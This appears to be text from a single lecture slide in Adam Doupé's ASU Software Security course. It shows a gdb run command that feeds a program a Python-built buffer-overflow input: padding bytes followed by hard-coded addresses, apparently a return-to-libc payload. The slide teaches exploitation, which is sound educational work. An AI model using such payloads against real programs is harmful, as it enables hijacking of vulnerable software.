 (gdb) r `python -c "print 50 * 'a'
+ 'bcde' + '\x10\x63\xe6\xb7' +
'\x4c\x68\xf8\xb7'"`
Adam Doupé, Software Security
329
ASU